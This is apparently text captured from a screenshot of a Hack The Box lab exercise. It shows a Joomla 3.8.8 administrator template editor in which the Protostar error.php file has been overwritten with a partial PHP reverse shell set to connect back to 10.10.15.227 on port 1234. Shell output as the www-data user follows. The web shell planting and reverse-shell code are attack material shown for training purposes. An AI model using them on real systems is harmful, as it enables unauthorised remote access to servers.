 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA
Search
Most Visited Offensive Security Exploit-DB Aircrack-ng Flujab HTB Machine
System Users Menus Content Components Extensions Help
Cewl Cu
Templates: Customise (Protostar)
J
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File saved.
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.15.227';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
View Site 2 Visitors 4 Administrators 0 Messages Log out
Joomla! 3.8.8 —
64 x86_64 x86_64 GNU/Linux
13:15:32 up 16 min,  1 user,  load average: 2.09, 1.02, 0.58
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
floris   pts/0    10.10.12.234     12:59    1:08   0.31s  0.31s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$